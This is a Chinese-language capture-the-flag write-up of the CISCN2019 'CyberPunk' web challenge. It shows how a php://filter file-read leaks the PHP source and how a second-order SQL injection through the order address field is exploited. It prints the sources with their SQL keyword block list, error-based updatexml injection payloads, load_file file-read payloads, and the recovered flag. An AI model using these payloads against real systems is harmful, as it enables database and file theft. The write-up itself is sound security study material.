-
[CISCN2019 华北赛区 Day1 Web5]CyberPunk

进去发现有查订单的,还有修改要查的订单的,想到有没有可能是二次注入
源码提示file,可能是要读他的源码
?file=php://filter/read=convert.base64-encode/resource=index.php
- //index.php
- ini_set('open_basedir', '/var/www/html/');
- // $file = $_GET["file"];
- $file = (isset($_GET['file']) ? $_GET['file'] : null);
- if (isset($file)){
- if (preg_match("/phar|zip|bzip2|zlib|data|input|%00/i",$file)) {
- echo('no way!');
- exit;
- }
- @include($file);
- }
- ?>
- //confirm.php
- require_once "config.php";
- //var_dump($_POST);
- if(!empty($_POST["user_name"]) && !empty($_POST["address"]) && !empty($_POST["phone"]))
- {
- $msg = '';
- $pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';
- $user_name = $_POST["user_name"];
- $address = $_POST["address"];
- $phone = $_POST["phone"];
- if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){
- $msg = 'no sql inject!';
- }else{
- $sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";
- $fetch = $db->query($sql);
- }
- if($fetch->num_rows>0) {
- $msg = $user_name."已提交订单";
- }else{
- $sql = "insert into `user` ( `user_name`, `address`, `phone`) values( ?, ?, ?)";
- $re = $db->prepare($sql);
- $re->bind_param("sss", $user_name, $address, $phone);
- $re = $re->execute();
- if(!$re) {
- echo 'error';
- print_r($db->error);
- exit;
- }
- $msg = "订单提交成功";
- }
- } else {
- $msg = "信息不全";
- }
- ?>
这里把username和phone过滤了一遍,然后查询;如果原来没有这个订单,那就插入就去,这个订单
- //search.php
- require_once "config.php";
- if(!empty($_POST["user_name"]) && !empty($_POST["phone"]))
- {
- $msg = '';
- $pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';
- $user_name = $_POST["user_name"];
- $phone = $_POST["phone"];
- if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){
- $msg = 'no sql inject!';
- }else{
- $sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";
- $fetch = $db->query($sql);
- }
- if (isset($fetch) && $fetch->num_rows>0){
- $row = $fetch->fetch_assoc();
- if(!$row) {
- echo 'error';
- print_r($db->error);
- exit;
- }
- $msg = "
姓名:"
.$row['user_name'].", 电话:"
.$row['phone'].", 地址:"
.$row['address'].""; - } else {
- $msg = "未找到订单!";
- }
- }else {
- $msg = "信息不全";
- }
- ?>
查订单,查到就返回结果
- //change.php
- require_once "config.php";
- if(!empty($_POST["user_name"]) && !empty($_POST["address"]) && !empty($_POST["phone"]))
- {
- $msg = '';
- $pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';
- $user_name = $_POST["user_name"];
- $address = addslashes($_POST["address"]);
- $phone = $_POST["phone"];
- if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){
- $msg = 'no sql inject!';
- }else{
- $sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";
- $fetch = $db->query($sql);
- }
- if (isset($fetch) && $fetch->num_rows>0){
- $row = $fetch->fetch_assoc();
- $sql = "update `user` set `address`='".$address."', `old_address`='".$row['address']."' where `user_id`=".$row['user_id'];
- $result = $db->query($sql);
- if(!$result) {
- echo 'error';
- print_r($db->error);
- exit;
- }
- $msg = "订单修改成功";
- } else {
- $msg = "未找到订单!";
- }
- }else {
- $msg = "信息不全";
- }
- ?>
这个对地址用来addslashes函数,然后和之前一样,查到之后更新信息
- //delete.php
- require_once "config.php";
- if(!empty($_POST["user_name"]) && !empty($_POST["phone"]))
- {
- $msg = '';
- $pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';
- $user_name = $_POST["user_name"];
- $phone = $_POST["phone"];
- if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){
- $msg = 'no sql inject!';
- }else{
- $sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";
- $fetch = $db->query($sql);
- }
- if (isset($fetch) && $fetch->num_rows>0){
- $row = $fetch->fetch_assoc();
- $result = $db->query('delete from `user` where `user_id`=' . $row["user_id"]);
- if(!$result) {
- echo 'error';
- print_r($db->error);
- exit;
- }
- $msg = "订单删除成功";
- } else {
- $msg = "未找到订单!";
- }
- }else {
- $msg = "信息不全";
- }
- ?>
这个就是查到信息之后执行删除语句
- //config.php
- ini_set("open_basedir", getcwd() . ":/etc:/tmp");
- $DATABASE = array(
- "host" => "127.0.0.1",
- "username" => "root",
- "password" => "root",
- "dbname" =>"ctfusers"
- );
- $db = new mysqli($DATABASE['host'],$DATABASE['username'],$DATABASE['password'],$DATABASE['dbname']);
再修改订单的时候他把旧的地址也记了下来,用到了原来的东西,可以利用这个搞,但是我怎么也没想到用报错注入
$sql = "update `user` set `address`='".$address."', `old_address`='".$row['address']."' where `user_id`=".$row['user_id'];- if(!$result) {
- echo 'error';
- print_r($db->error);
- exit;
- }
大概就是,查到的不对,然后报错,并且出现错误的信息
之后就是再提交的时候把语句放在地址哪里,因为其他的地方过滤,然后修改订单报错得到信息
1' where user_id=updatexml(1,concat(0x7e,(select database()),0x7e),1)#

1' where user_id=updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema=database()),0x7e),1)#

1' where user_id=updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_name='user'),0x7e),1)#

flag并没有在这些字段里面
然后看wp,直接读flag.txt
应该是发现flag不在里面,然后猜了一下flag的名字,然后读
1' where user_id=updatexml(1,concat(0x7e,(select substr(load_file('/flag.txt'),1,30)),0x7e),1)#
1' where user_id=updatexml(1,concat(0x7e,(select substr(load_file('/flag.txt'),30,60)),0x7e),1)#


flag{b5933a60-232a-4bec-b0e4-0b428fdf26ea}
-
相关阅读:
金融信创黄金三年:小程序生态+跨端技术框架构建
Linux下安装Redis
开课通知 | 《AISHELL-3语音合成实战》课程
[管理与领导-107]:IT人看清职场中的隐性规则 - 4 - 职场话术:其实是同一个意思,只是换一种了说法,效果不同,小心被套路
聚观早报 | vivo Y100官宣;极氪001 FR将上市
深入了解基数排序:原理、性能分析与 Java 实现
C++ IO流
QMake中的预变量和库链接方式
如何完美解决前端数字计算精度丢失与数字格式化问题?
NodeJS http请求
- 原文地址:https://blog.csdn.net/stantic/article/details/127046489